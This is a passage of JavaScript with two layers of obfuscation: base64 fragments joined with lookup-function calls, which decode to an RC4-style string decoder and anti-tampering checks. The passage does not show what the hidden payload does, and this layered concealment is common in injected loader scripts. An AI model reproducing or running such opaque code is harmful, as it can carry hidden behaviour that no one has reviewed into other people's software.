ScsJ1c3YjJEQ2swV095JywnV'+'zd6QldQYkJXNjQnLCdXNldHaUNvalc1Uy'+'csJ1dReGNWMk5jTUNreicsJ2lTa1V2Q2t'+_0x7212619x(0x1e3)+'R01aY01tbzgnLCdXN2FUdk50Y1JHJywnV'+'zZOY0p1dllXNFMnLCdlU2tTbk1TcScsJ1'+'c3ODdXUUZk')+('TUNrdCcsJ1c2UzVBMmRjVEcnLCdXUXJjV'+'1BOZE9tazAnLCdXNUJjUmJ0ZEg4b0wnLC'+'dXUWRjVjJhWWNHJywnQWdGZFEwbmYnLCd'+'XUTNkU0NvTGRtbzQnLCdXNkNkRDBOY1Jx'+'JywncENrQmtoWmRMVycsJ3dHWFB0clMnL'+_0x7212619x(0x1bf)+'dQRycsJ1c3bi9XUnRjVWdlJywnelNvY3l'+'jVmNWOGtvdThrbGM4a0ZXNWFTJywnVzYv'+'Y0xJbGRWTjAnLCdmbWtVYm1rdFdPdScsJ'+_0x7212619x(0x144)+_0x7212619x(0x146)+'XJywnaENrRHBKOFInLCdXTzNjUUNvQ1dP'+'NDEnLCdXUUtVVzV6VFdSUycsJ1c3bW5zM'+'XhjVGEnLCdCOG9CRE0xNicsJ2FJZGRUc2'+'5HJywnRko1TldScUonLCdXUjNjUkpIb3V'+'XJywneHFMeVdPZXonLCdvOGtHdG1rSFdS'+_0x7212619x(0x15c)+'CdzTXpUZENrTicsJ3ROSmNQQ29QbXEnLC'+'dmeGRjUjhvM1dRVycsJ0RLalBwQ2t1Jyw'+'nazhrU3BNZGRHVycsJ1c2VmNMQ2tyV1Fy'+_0x7212619x(0x23d)+'3I5JywnV09OZFRDbzNqOG8wJywnVzZ6Y1'+_0x7212619x(0x192)+_0x7212619x(0x1ab)+'JywnbmdLQlc2Q2gnLCdXUWRjSm1rZ21YO'+'CcsJ1dPRmNHbWsyZkdpJywnQWF6NVdSeU'+'YnLCdxOGt3YUpHZScsJ1c3dGNUV05kSDh'+'vWicsJ1dSVmNQU28vV1FxaycsJ3lta2Ns'+'STRtJywnVzdoY1UyOTFXNUcnLCdDZ1pkU'+_0x7212619x(0x18a)+'dkY0xtb1kn')+(_0x7212619x(0x186)+_0x7212619x(0x1f5)+_0x7212619x(0x1d0)+'3VmNKbW8wJywnVzYvY0xJM2RVU29GJywn'+'V1JaY1BTa3Jnc1cnLCdjYU9LejhrNCcsJ'+'1c0cGNTOGtPV08xVScsJ0RYenZXUkMwJy'+'wnaUNrYmxhQ2MnLCdxOG9HdU1MaScsJ1d'+'PQmRIbW9TbG1vcicsJ1dPNGxXNi9kSnN0'+'Y1ZDa3ZEbWtkcnRHeCcsJ3VIclZ0WHEnL'+'Cd5c1BCV1I4MicsJ3ZXanZXUTQrJywnV1'+'BSY0dNMTJscScsJ1c0YTdXUjdkTFNrRyc'+'sJ2pISmRLYnBjSVcnLCdXNEROVzZqMFdR'+'OCcsJ0FaWEZXUTh5JywnRFlqWicsJ2JZe'+'XBXUXZpJywnVzZqcFdSaGNKM3UnLCdXUk'+'pjUUNrTWFyTycsJ1c2dGNUU2tMV09qVCc'+_0x7212619x(0x20d)+_0x7212619x(0x17a)+'DExWm5XJywnZ3Z0Y0xDb2JXUW0nLCdXNF'+'pjSW1rd1dRVFUnLCdXUFZjSG1rdmZYVyc'+_0x7212619x(0x21f)+'dScsJ3Y4a2xEOG9rZ2EnLCdXNDArbjEvY'+'1ZXJywnenc4VldSUGMnLCdXN3BjS0pGZF'+'A4bzcnLCd1TUZjUFNvQmhhJywnV09sY1E'+_0x7212619x(0x25c)+'RGNXUlZkUm1rVCcsJ2loYXdXNjhLJywnQ'+_0x7212619x(0x21d)+'hkZFNJZlcnLCdXNWRjUnRaZE5Tb3knLCd'+_0x7212619x(0x1e4)+'J2RTa3FqYkcrJywnV1JOY1AxNG1ocScsJ'+'2U4azJ6OGtDZEcnLCd0MkpjU21vUmNxJy'+'wnc21rdWN0')+('U0YnLCdXN3FqV1B0ZEtTa04nLCdXNGlsa'+'FNvY1c0aScsJ1c2SzdXUU5kUFNrbScsJ1'+'c3VmNWSVJkSEtpJywnVzdtVnMzdGNLYSc'+'sJ2Q4a0tldGVUJywnc1NrV3JDb3lXT2En'+'LCdXTzNjSTFLL1dSMCcsJ3c4b2h2MnJJJ'+'ywnVzdoY0wxUDZXNTgnLCdlQ2tUeW1raW'+'9xJ107ZnVuY3Rpb24gXzB4OTE1NjMxMWQ'+'oYSxiKXthPWEtMHhhZjt2YXIgYz1fMHg5'+'MTU2MzExY1thXTtpZihfMHg5MTU2MzExZ'+_0x7212619x(0x1c1)+'ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSd'+'hYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5'+'ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZXW'+'FlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jy'+'c7Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA'+'7bj1pWydjaGFyQXQnXShvKyspO35uJiYo'+'bT1sJTB4ND9tKjB4NDArbjpuLGwrKyUwe'+_0x7212619x(0x205)+_0x7212619x(0x1c2)+'pOjB4MCl7bj1qWydpbmRleE9mJ10obik7'+'fXJldHVybiBrO307dmFyIGg9ZnVuY3Rpb'+'24obCxtKXt2YXIgbj1bXSxvPTB4MCxwLH'+_0x7212619x(0x170)+_0x7212619x(0x261)+'Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+_0x7212619x(0x256)+'gxMCkpWydzbGljZSddKC0weDIpO31sPWR'+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+_0x7212619x(0x20e))+('PShvK25bdF0rbVsnY2hhckNvZGVBdCddK'+'HQlbVsnbGVuZ3RoJ10pKSUweDEwMCxwPW'+'5bdF0sblt0XT1uW29dLG5bb109cDt9dD0'+'weDAsbz0weDA7Zm9yKHZhciB3PTB4MDt3'+_0x7212619x(0x19c)+'DEpJTB4MTAwLG89KG8rblt0XSklMHgxMD'+'AscD1uW3RdLG5bdF09bltvXSxuW29dPXA'+'scSs9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+_0x7212619x(0x157)+'lt0XStuW29dKSUweDEwMF0pO31yZXR1cm'+_0x7212619x(0x242)+'nXT1oLF8weDkxNTYzMTFkWydGbmx5b0Yn'+'XT17fSxfMHg5MTU2MzExZFsnWGl4QmdLJ'+'109ISFbXTt9dmFyIGU9XzB4OTE1NjMxMW'+'NbMHgwXSxmPWErZSxnPV8weDkxNTYzMTF'+'kWydGbmx5b0YnXVtmXTtpZihnPT09dW5k'+'ZWZpbmVkKXtpZihfMHg5MTU2MzExZFsnV'+'EtXVmZSJ109PT11bmRlZmluZWQpe3Zhci'+_0x7212619x(0x260)+'GQyddPWosdGhpc1snZEpDVEl3J109WzB4'+'MSwweDAsMHgwXSx0aGlzWydSZ1B5RkcnX'+'T1mdW5jdGlvbigpe3JldHVybiduZXdTdG'+_0x7212619x(0x269)+'1Y3crXHgyMCpceDVjKFx4NWMpXHgyMCp7'+'XHg1Y3crXHgyMConLHRoaXNbJ1FadWFHc'+'yddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnclZzTWxlJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+_0x7212619x(0x247)+'xrPWpbJ3Rl')+('c3QnXSh0aGlzWydSZ1B5RkcnXVsndG9Td'+'HJpbmcnXSgpKT8tLXRoaXNbJ2RKQ1RJdy'+'ddWzB4MV06LS10aGlzWydkSkNUSXcnXVs'+'weDBdO3JldHVybiB0aGlzWyd0dWhab1En'+_0x7212619x(0x164)+_0x7212619x(0x152)+'9vbGVhbih+aikpcmV0dXJuIGo7cmV0dXJ'+'uIHRoaXNbJ1pkRXRPZyddKHRoaXNbJ2xz'+'QmpGQyddKTt9LGlbJ3Byb3RvdHlwZSddW'+'ydaZEV0T2cnXT1mdW5jdGlvbihqKXtmb3'+'IodmFyIGs9MHgwLGw9dGhpc1snZEpDVEl'+'3J11bJ2xlbmd0aCddO2s8bDtrKyspe3Ro'+'aXNbJ2RKQ1RJdyddWydwdXNoJ10oTWF0a'+'Fsncm91bmQnXShNYXRoWydyYW5kb20nXS'+'gpKSksbD10aGlzWydkSkNUSXcnXVsnbGV'+'uZ3RoJ107fXJldHVybiBqKHRoaXNbJ2RK'+'Q1RJdyddWzB4MF0pO30sbmV3IGkoXzB4O'+'TE1NjMxMWQpWydyVnNNbGUnXSgpLF8weD'+'kxNTYzMTFkWydUS1dWZlInXT0hIVtdO31'+'jPV8weDkxNTYzMTFkWydrUlJtWGEnXShj'+'LGIpLF8weDkxNTYzMTFkWydGbmx5b0YnX'+'VtmXT1jO31lbHNlIGM9ZztyZXR1cm4gYz'+'t9KGZ1bmN0aW9uKGEsYil7dmFyIEw9XzB'+'4OTE1NjMxMWQ7d2hpbGUoISFbXSl7dHJ5'+'e3ZhciBjPS1wYXJzZUludChMKDB4MmM0L'+'CdOelRzJykpKi1wYXJzZUludChMKDB4ZT'+'UsJ2p0RnAnKSkrLXBhcnNlSW50KEwoMHg'+_0x7212619x(0x215)+_0x7212619x(0x227)+'CgweDI4MywnKCY2QScpKSstcGFyc2VJbn'+_0x7212619x(0x264))+('ZSwnTEJXIycpKSstcGFyc2VJbnQoTCgwe'+'DM4NCwnOVA3JCcpKStwYXJzZUludChMKD'+'B4M2U3LCdJU1hpJykpK3BhcnNlSW50KEw'+'oMHgzYjMsJzlQNyQnKSk7aWYoYz09PWIp'+'YnJlYWs7ZWxzZSBhWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9Y2F0Y2goZCl7YVsncH'+'VzaCddKGFbJ3NoaWZ0J10oKSk7fX19KF8'+_0x7212619x(0x19a)+'dGlvbigpe3ZhciBNPV8weDkxNTYzMTFkL'+'GM9e307Y1tNKDB4MWQ2LCc2aUR2JyldPU'+'0oMHgxYWUsJ3FoJlknKStNKDB4MWM4LCd'+'3ZzRDJyksY1tNKDB4MzJlLCduR3ozJyld'+'PWZ1bmN0aW9uKHApe3JldHVybiBwKCk7f'+_0x7212619x(0x1ba)+_0x7212619x(0x1e7)+_0x7212619x(0x15a)+_0x7212619x(0x234)+'1tNKDB4MWRjLCdDSXVNJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHAhPT1xO30sY1t'+_0x7212619x(0x1b2)+'J1RUcjAnKStNKDB4MWI4LCdVRUh1JykrT'+'SgweDM5ZiwnRnQkSycpK00oMHgzMTIsJ0'+_0x7212619x(0x221)+'NKDB4MTQ0LCdpaUNdJyldPWZ1bmN0aW9u'+'KHAscSl7cmV0dXJuIHAhPT1xO30sY1tNK'+'DB4MmE4LCdGdCRLJyldPU0oMHgzYWMsJy'+_0x7212619x(0x1de)+'oMHgxNDIsJ2RlSjgnKV09ZnVuY3Rpb24o'+'cCxxKXtyZXR1cm4gcD09PXE7fSxjW00oM'+'HgxMjYsJzMpTCYnKV09TSgweDMxYSwnVT'+'BQUycpKyd0')+(_0x7212619x(0x24d)+'3Rpb24ocCxxKXtyZXR1cm4gcD09PXE7fS'+'xjW00oMHgxNzAsJ1ZmKVknKV09TSgweDE'+'4YSwnMylMJicpK00oMHgzMjUsJyl0Qjkn'+'KSxjW00oMHgzNWEsJ1lLSVUnKV09ZnVuY'+'3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9LG'+'NbTSgweDI0ZCwnbkd6MycpXT1mdW5jdGl'+'vbihwLHEpe3JldHVybiBwPD1xO30sY1tN'+_0x7212619x(0x17c)+'HAscSl7cmV0dXJuIHArcTt9LGNbTSgweD'+_0x7212619x(0x224)+'pe3JldHVybiBwLXE7fSxjW00oMHgyYjcs'+'J3ZKNU0nKV09TSgweDM0YSwnTlheQScpK'+'00oMHgxMDEsJ2JrdlknKStNKDB4MmYwLC'+'dpekNiJykrTSgweGRjLCd2SCpFJykrTSg'+_0x7212619x(0x249)+'NU0nKStNKDB4MzhjLCdpekNiJykrTSgwe'+'DJhMSwnVmYpWScpK00oMHgzMjYsJyQ0Um'+'wnKStNKDB4MWFjLCdVRUh1JyksY1tNKDB'+'4Mjg4LCdZS0lVJyldPU0oMHgxNjYsJyQ0'+'UmwnKStNKDB4MmJmLCcocVBhJykrTSgwe'+_0x7212619x(0x158)+_0x7212619x(0x1f8)+_0x7212619x(0x199)+'KStNKDB4Mjk4LCdOQWxDJykrTSgweDIwM'+'SwnZ1ckVScpK00oMHgyNWMsJ0lTWGknKS'+_0x7212619x(0x1c4)+'kNFJsJykrTSgweDExNywneVRCbCcpK00o'+_0x7212619x(0x21e)+_0x7212619x(0x255)+'R1cm4gcChx')+(_0x7212619x(0x23c)+'DB4Y2UsJ1ZmKVknKStNKDB4MThjLCdvQ3'+'ptJykrTSgweGY4LCdvQ3ptJykrTSgweDF'+'mZCwnZGVKOCcpK00oMHgzZjYsJzlQNyQn'+'KStNKDB4MjJlLCc0Kjh3JykrTSgweDI0O'+'CwnZldJUicpK00oMHgzYTEsJ05YXkEnKS'+'tNKDB4ZmEsJ1UwUFMnKStNKDB4MzBiLCd'+'vQ3ptJykrTSgweDM2ZiwnMylMJicpK00o'+_0x7212619x(0x220)+_0x7212619x(0x1f3)+'hjOCwnNmlEdicpK00oMHgzNWUsJzlQNyQ'+_0x7212619x(0x187)+_0x7212619x(0x213)+'00oMHgxNTQsJ2p0RnAnKStNKDB4MTFlLC'+_0x7212619x(0x233)+_0x7212619x(0x214)+'dEQkJykrTSgweGI3LCdxQ0ZMJykrTSgwe'+'DM2ZSwnQ0VzaCcpK00oMHgyYmEsJ0xCVy'+'MnKStNKDB4YjMsJ1J0RCQnKStNKDB4MWY'+_0x7212619x(0x1a1)+'K00oMHgzY2MsJ2ZXSVInKStNKDB4Mzg5L'+'CdZS0lVJykrTSgweDExOCwnKCY2QScpK0'+'0oMHgyMGMsJ0VbQnQnKStNKDB4MTQ2LCd'+_0x7212619x(0x151)+'MHgxZWYsJ2lSViQnKStNKDB4MWIwLCdZS'+'0lVJykrTSgweDMzMSwnVmYpWScpK00oMH'+'gzNjYsJ1J0RCQnKStNKDB4MTUzLCdObV1'+'vJykrTSgweDFlOCwnKCY2QScpK00oMHgx'+'MDgsJ2JrdlknKStNKDB4Mzk4LCc0Kjh3J'+_0x7212619x(0x238)+'YsJ2p0RnAn')+('KStNKDB4M2JkLCdnV0ltJykrTSgweDM1M'+_0x7212619x(0x1d5)+'tNKDB4M2RkLCdYdHFBJykrTSgweDI0Myw'+'nNG1hMCcpK00oMHgzOTUsJ1pKSEgnKStN'+'KDB4MzEzLCdxaCZZJykrTSgweDIzZiwnc'+'WgmWScpK00oMHgxNDEsJ0Z0JEsnKStNKD'+'B4MjNlLCdaSkhIJykrTSgweDJlNiwnd2c'+'0QycpK00oMHgxMmQsJzlQNyQnKStNKDB4'+'M2VlLCdSdEQkJykrTSgweDE4OCwnZldJU'+'icpK00oMHgxNTksJ1VFSHUnKStNKDB4MT'+'YyLCd2SCpFJykrTSgweDM0NywnWEN1Tic'+'pK00oMHgxNmYsJ3ZKNU0nKStNKDB4M2My'+'LCdUVHIwJykrTSgweDJhZiwnVFRyMCcpK'+'00oMHgzOTQsJ1VFSHUnKStNKDB4MzBmLC'+'dGdCRLJykrTSgweDFlMSwnWUtJVScpK00'+'oMHgzYmIsJygmNkEnKStNKDB4MjczLCc2'+'aUR2JykrTSgweDMyOSwnOVA3JCcpK00oM'+'HgxZjYsJ3FDRkwnKStNKDB4MjYxLCd5VE'+'JsJykrTSgweDJlZiwnaWlDXScpK00oMHg'+_0x7212619x(0x22a)+'KStNKDB4Mjk0LCckNFJsJykrTSgweDNmN'+_0x7212619x(0x1ec)+_0x7212619x(0x1db)+'nVTBQUycpK00oMHgyYTYsJ1lLSVUnKStN'+'KDB4M2M5LCdZS0lVJykrTSgweDFkNywnV'+_0x7212619x(0x1e1)+_0x7212619x(0x1bc)+'2WScpK00oMHgzY2YsJ3lUQmwnKStNKDB4'+_0x7212619x(0x141)+'ycpK00oMHgxODEsJyQ0UmwnKStNKDB4Mj'+'AwLCdqdEZw')+(_0x7212619x(0x128)+'CwnQ0VzaCcpK00oMHgxNjAsJ2lSViQnKS'+'tNKDB4M2Q4LCczKUwmJykrTSgweDJhYyw'+'nRnQkSycpK00oMHgyNmIsJ05YXkEnKStN'+'KDB4MzYzLCc5UDckJykrTSgweDNkNSwnK'+'HFQYScpK00oMHgxZTksJ25HejMnKStNKD'+_0x7212619x(0x160)+_0x7212619x(0x13f)+'N2QsJ3lUQmwnKStNKDB4M2Q0LCdxYiVXJ'+'ykrTSgweDIzNywnanRGcCcpK00oMHgxOD'+_0x7212619x(0x1cf)+_0x7212619x(0x22c)+'J29Dem0nKStNKDB4ZjIsJ0VbQnQnKStNK'+'DB4ZWIsJ05YXkEnKStNKDB4M2VhLCd2SC'+_0x7212619x(0x252)+_0x7212619x(0x178)+'KStNKDB4ZDgsJ0NJdU0nKStNKDB4M2EyL'+'CdOQWxDJykrTSgweGM5LCdxaCZZJykrTS'+'gweDEwOSwnb0N6bScpK00oMHgxY2UsJyl'+'0QjknKStNKDB4MjkwLCdVMFBTJykrTSgw'+'eDIxYywnanRGcCcpK00oMHgzNzQsJ3UwM'+'TInKStNKDB4MWRhLCdDRXNoJykrTSgweD'+'ExYiwnRVtCdCcpK00oMHgxMDYsJ3UwMTI'+'nKStNKDB4MWYwLCdia3ZZJykrTSgweDEz'+'YSwnZ1ckVScpK00oMHgzZDAsJ3ZKNU0nK'+'StNKDB4M2FkLCc0Kjh3JykrTSgweDJlZC'+'wnVTBQUycpK00oMHgxMmIsJ2dXSW0nKSt'+'NKDB4MTgwLCckNFJsJykrTSgweDM4Nywn'+'d2c0QycpK00oMHgxMGEsJ3FoJlknKStNK'+_0x7212619x(0x16c)+'pUcycpK00o')+(_0x7212619x(0x137)+_0x7212619x(0x153)+'gxZWQsJ1ZmKVknKStNKDB4MmFiLCdmV0l'+'SJykrTSgweDJjZSwnRnQkSycpK00oMHhl'+'ZCwnSVNYaScpK00oMHgyYTMsJ0xCVyMnK'+'StNKDB4MTFhLCd5VEJsJykrTSgweDEyOC'+'wnWUtJVScpK00oMHgzNTgsJ2lSViQnKSt'+_0x7212619x(0x207)+_0x7212619x(0x193)+'DB4MzE1LCdpUlYkJykrTSgweGMwLCdOQW'+_0x7212619x(0x149)+'xM2QsJ0lTWGknKStNKDB4YzMsJ3ZIKkUn'+_0x7212619x(0x230)+'iwnZ1ckVScpK00oMHgxNzMsJ1hDdU4nKS'+'tNKDB4MWE0LCdVRUh1JykrTSgweDJlZSw'+_0x7212619x(0x1b7)+'KDB4MmFkLCd2SCpFJykrTSgweDI3NSwnO'+_0x7212619x(0x254)+'B4MmY3LCduR3ozJykrTSgweDJjMiwnanR'+'GcCcpK00oMHgxM2YsJ0VbQnQnKStNKDB4'+'ZTAsJ2lSViQnKStNKDB4MjhiLCdkZUo4J'+_0x7212619x(0x1d3)+'UsJ1J0RCQnKStNKDB4M2Y4LCdMQlcjJyk'+'rTSgweGYwLCczKUwmJykrTSgweDIxOSwn'+'TmxbWCcpK00oMHgyMmIsJ05sW1gnKStNK'+'DB4ZmQsJ2p0RnAnKStNKDB4ZTMsJ116ZS'+'MnKStNKDB4MjRlLCc5UDckJykrTSgweDM'+'0MiwneVRCbCcpK00oMHgzODUsJ25HejMn'+'KStNKDB4MjI2LCdDSXVNJykrTSgweDE1N'+_0x7212619x(0x127)+'tNKDB4ZDQs')+('J2dXSW0nKStNKDB4MTZkLCdDSXVNJykrT'+'SgweDMzYywnZ1dJbScpK00oMHgxNWMsJz'+_0x7212619x(0x225)+'weDM5OSwnNmlEdicpK00oMHgzYmUsJ25H'+'ejMnKStNKDB4MjFlLCcxKWpaJykrTSgwe'+'DFiOSwnVmYpWScpK00oMHgzMjgsJ2lSVi'+'QnKStNKDB4MTkxLCc0Kjh3JykrTSgweDF'+_0x7212619x(0x18e)+'KyhNKDB4MTQ1LCdaSkhIJykrTSgweDEzY'+'ywnNCo4dycpK00oMHgyNDIsJ0xCVyMnKS'+'tNKDB4MTI3LCddemUjJykrTSgweDIwMiw'+_0x7212619x(0x210)+_0x7212619x(0x169)+'lYkJykrTSgweDM3NiwnVUVIdScpK00oMH'+_0x7212619x(0x188)+'dJykrTSgweDJkZiwnNmlEdicpK00oMHhk'+'YiwnTEJXIycpK00oMHgxOTAsJ25HejMnK'+_0x7212619x(0x12b)+'wnZ1dJbScpK00oMHgzZjksJ1pKSEgnKSt'+'NKDB4MWQ5LCdVMFBTJykrTSgweDEzOCwn'+_0x7212619x(0x1c5)+_0x7212619x(0x240)+'hpJykrTSgweDNiOCwnaXpDYicpK00oMHg'+'yY2IsJyhxUGEnKStNKDB4ZTgsJ116ZSMn'+'KStNKDB4M2EwLCdpekNiJykrTSgweDIzN'+'iwnVUVIdScpK00oMHgyNjAsJ0lTWGknKS'+'tNKDB4MzUyLCdqdEZwJykrTSgweDFkNSw'+'nanRGcCcpK00oMHgzYjIsJ1lLSVUnKStN'+_0x7212619x(0x1e6)+_0x7212619x(0x147)+'B4MzNhLCdS')+('dEQkJykrTSgweDE2NywnKHFQYScpK00oM'+_0x7212619x(0x241)+'IwJykrTSgweDNjYSwnVFRyMCcpK00oMHg'+'yOWEsJ3FDRkwnKStNKDB4M2RhLCdxQ0ZM'+'JykrTSgweDI4ZCwnbkd6MycpK00oMHgzN'+'DAsJyQ0UmwnKStNKDB4MjhhLCdnVyRVJy'+'krTSgweGY3LCdmV0lSJykrTSgweDI3ZSw'+'nQ0l1TScpK00oMHgxZmMsJ2RlSjgnKStN'+'KDB4MmQwLCdOWF5BJykrTSgweDM1OSwnb'+'kd6MycpK00oMHgzOTMsJyQ0UmwnKStNKD'+'B4ZGYsJ3FiJVcnKStNKDB4MjllLCcpdEI'+'5JykrTSgweDI4NiwnRnQkSycpK00oMHhk'+'OSwnNCo4dycpK00oMHgxMjUsJ0xCVyMnK'+'StNKDB4MzliLCdWZilZJykrTSgweDJhYS'+'wnaVJWJCcpK00oMHgyMWQsJ3FoJlknKSt'+'NKDB4M2YwLCdqdEZwJykrTSgweDM3NSwn'+'VmYpWScpK00oMHgyNTQsJ1VFSHUnKStNK'+_0x7212619x(0x1cd)+'lEdicpK00oMHgyMzQsJyQ0UmwnKStNKDB'+'4MTcxLCdFW0J0JykrTSgweDMxOCwnaWlD'+'XScpK00oMHgyODksJ0Z0JEsnKStNKDB4M'+_0x7212619x(0x145)+'cpK00oMHgxYWQsJzRtYTAnKStNKDB4MTA'+_0x7212619x(0x19f)+_0x7212619x(0x1a7)+'05YXkEnKStNKDB4MjNhLCdkZUo4JykrTS'+'gweDJiOSwnaWlDXScpK00oMHgxMmYsJ3F'+'oJlknKStNKDB4M2VmLCdDSXVNJykrTSgw'+_0x7212619x(0x15e)+'kUnKStNKDB4MzU0LCcpdEI5JykrTSgweD'+'IwOSwnUnRE')+('JCcpK00oMHgyNDAsJ116ZSMnKStNKDB4M'+'zZhLCdGdCRLJykrTSgweDMxZCwnKXRCOS'+'cpK00oMHgzODEsJyl0QjknKStNKDB4M2U'+'zLCckNFJsJykrTSgweGIyLCdpaUNdJykr'+'TSgweDE3YiwnRVtCdCcpK00oMHgzMjAsJ'+'056VHMnKStNKDB4MTdlLCd3ZzRDJykrTS'+'gweDI5NywnXXplIycpK00oMHgxNmEsJ11'+'6ZSMnKStNKDB4MTc1LCdMQlcjJykrTSgw'+_0x7212619x(0x1bb)+'ycpK00oMHgyMTYsJ1J0RCQnKStNKDB4Mm'+_0x7212619x(0x263)+'pK00oMHhmMSwnKCY2QScpK00oMHgyNjYs'+'J1UwUFMnKStNKDB4MjJkLCdSdEQkJykrT'+'SgweDJlNSwnaXpDYicpK00oMHgzY2IsJ3'+'FDRkwnKStNKDB4MTY4LCdmV0lSJykrJ10'+'nKSxjW00oMHgxZWIsJ2dXSW0nKV09ZnVu'+_0x7212619x(0x1c7)+'1tNKDB4M2JjLCcocVBhJyldPWZ1bmN0aW'+'9uKHAscSl7cmV0dXJuIHArcTt9LGNbTSg'+_0x7212619x(0x20a)+'LHEpe3JldHVybiBwK3E7fSxjW00oMHgzO'+_0x7212619x(0x181)+_0x7212619x(0x1ef)+'DSXVNJyldPU0oMHgxOTQsJ3dnNEMnKSsn'+'cy8nLGNbTSgweDNhNiwnMylMJicpXT1NK'+'DB4MjBiLCdSdEQkJykrTSgweGI4LCdOQW'+'xDJykrTSgweDNhOSwnd2c0QycpK00oMHg'+'yOWQsJzZpRHYnKStNKDB4MmRjLCd3ZzRD'+_0x7212619x(0x208)+'TgsJ2JrdlknKStNKDB4MjBlLCc0bWEwJy'+'krTSgweDFk')+('YiwnTm1dbycpK00oMHgzYzgsJ29Dem0nK'+'StNKDB4M2RjLCcocVBhJykrTSgweDIxYi'+'wneVRCbCcpK00oMHgyYzEsJ1UwUFMnKSt'+'NKDB4MjRhLCdMQlcjJykrTSgweDM4Ziwn'+'b0N6bScpK00oMHgxNTUsJ1hDdU4nKStNK'+'DB4MzRjLCd5VEJsJykrTSgweDFjMSwnMy'+'lMJicpK00oMHgyM2MsJ1pKSEgnKStNKDB'+'4MTRlLCdDSXVNJykrTSgweDNkMywnTlhe'+'QScpK00oMHgxMGMsJ056VHMnKStNKDB4M'+'TkyLCdnVyRVJykrTSgweDE1ZCwnbkd6My'+'cpK00oMHgxOTYsJ3ZIKkUnKStNKDB4MjB'+_0x7212619x(0x13c)+'TSgweDNhNywnKXRCOScpK00oMHgzY2UsJ'+'2RlSjgnKStNKDB4MzcwLCdxYiVXJykrTS'+_0x7212619x(0x24b)+'TWGknKStNKDB4MjVlLCdObV1vJykrTSgw'+'eDI1ZiwnZldJUicpK00oMHgxMzcsJzEpa'+'lonKStNKDB4MjUyLCdpaUNdJykrTSgweG'+'I5LCdpaUNdJykrTSgweDM2YywnQ0VzaCc'+'pK00oMHgyNzgsJ05BbEMnKStNKDB4MWZh'+'LCdJU1hpJykrTSgweDM1YywncWIlVycpK'+'00oMHgxOGYsJ1pKSEgnKStNKDB4MTI0LC'+'czKUwmJykrTSgweDJjZiwnTkFsQycpK00'+'oMHgzODIsJ1J0RCQnKStNKDB4MWFmLCco'+'JjZBJykrTSgweDMxZiwnaWlDXScpK00oM'+'HgxYTYsJ3UwMTInKStNKDB4MjFmLCc2aU'+'R2JykrTSgweDM0ZCwnQ0VzaCcpK00oMHg'+'xNWIsJ116ZSMnKStNKDB4ZDUsJzZpRHYn'+'KStNKDB4MWI2LCdYQ3VOJykrTSgweDE5O'+'SwnSVNYaScpK00oMHgxYTAsJygmNkEnKS'+'tNKDB4MjVh')+('LCd2SjVNJykrTSgweDFiNSwnKHFQYScpK'+_0x7212619x(0x25b)+_0x7212619x(0x22f)+'oMHhiNiwnZ1ckVScpK00oMHgxMmUsJ3FD'+_0x7212619x(0x1f0)+'DMzOCwnVmYpWScpK00oMHgyNjcsJ3FiJV'+'cnKStNKDB4MmI1LCdmV0lSJykrTSgweDJ'+'iMiwnOVA3JCcpK00oMHgxNWUsJ2dXJFUn'+'KStNKDB4MjA3LCdpekNiJykrTSgweDJiZ'+'CwnKXRCOScpK00oMHgxZjksJ1ZmKVknKS'+'tNKDB4Y2EsJ2RlSjgnKStNKDB4ZTYsJ05'+'tXW8nKStNKDB4M2M1LCdqdEZwJykrTSgw'+'eDIyOSwncUNGTCcpK00oMHgxMWQsJ0Z0J'+'EsnKStNKDB4MzJjLCdOWF5BJykrTSgweD'+_0x7212619x(0x1c9)+_0x7212619x(0x206)+'LCdUVHIwJykrTSgweDM3OSwnNCo4dycpK'+_0x7212619x(0x197)+'dOWF5BJykrTSgweDI3YiwnTEJXIycpK00'+'oMHgyMzksJ2p0RnAnKStNKDB4MTVmLCdD'+'RXNoJykrTSgweDNhZiwnKXRCOScpK00oM'+'HgxZTYsJ2dXSW0nKStNKDB4MjRmLCdxaC'+'ZZJykrTSgweDExYywnNCo4dycpK00oMHg'+'yNWIsJ3FDRkwnKStNKDB4MWZiLCdnVyRV'+'JykrTSgweDI3YSwnWUtJVScpK00oMHgyO'+'GYsJ1VFSHUnKStNKDB4ZmIsJ05YXkEnKS'+'tNKDB4MjA1LCcoJjZBJykrTSgweDMzOSw'+_0x7212619x(0x16b)+'MHgyNTEsJ2RlSjgnKStNKDB4MjA2LCc5U'+'DckJykrTSgweGU5LCdVRUh1JykrTSgweG'+'MxLCdDRXNo')+(_0x7212619x(0x1b5)+'WEsJ2lpQ10nKStNKDB4MzAzLCdpUlYkJy'+'krTSgweGJkLCdYQ3VOJykrTSgweDI0MSw'+'nWHRxQScpK00oMHgzMDUsJ2lpQ10nKStN'+'KDB4MjY0LCdSdEQkJykrTSgweDE0YSwnR'+'VtCdCcpK00oMHgzYjAsJ3FDRkwnKStNKD'+'B4MTNiLCd2SCpFJykrTSgweDNlOCwnTlh'+'eQScpK00oMHgzYmYsJ2dXSW0nKStNKDB4'+'MzBkLCczKUwmJykrTSgweDMzMywnWkpIS'+'CcpK00oMHgyZjksJ3FDRkwnKStNKDB4Mm'+'ViLCdnVyRVJykrTSgweDNmMSwnb0N6bSc'+'pK00oMHgzYzYsJzRtYTAnKStNKDB4MmI2'+'LCd2SjVNJykrTSgweDE3ZCwnKXRCOScpK'+'00oMHgzMTEsJ1UwUFMnKStNKDB4M2I2LC'+'dpaUNdJykrTSgweDFhMywnd2c0QycpK00'+'oMHgyMzEsJ05YXkEnKStNKDB4Mzk2LCdY'+'dHFBJykrTSgweDFmNCwnKXRCOScpK00oM'+'H